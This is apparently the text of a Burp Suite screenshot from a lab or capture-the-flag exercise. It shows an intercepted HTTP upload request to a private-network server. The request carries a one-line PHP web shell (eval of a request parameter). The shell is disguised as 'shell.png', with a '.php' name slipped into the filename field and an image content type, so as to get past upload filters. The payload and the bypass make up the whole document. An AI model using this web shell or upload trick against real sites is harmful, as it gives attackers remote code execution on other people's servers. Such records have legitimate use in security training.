 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30003 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.23.129:30003
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30003/
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------18895687024683
11 Content-Length: 366
12
13 -----------------------------18895687024683
14 Content-Disposition: form-data; name="file"; filename="shell.png" shell.php
15 Content-Type: image/png
16
17 <?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
18 -----------------------------18895687024683
19 Content-Disposition: form-data; name="submit"
20
21 Upload
22 -----------------------------18895687024683--
23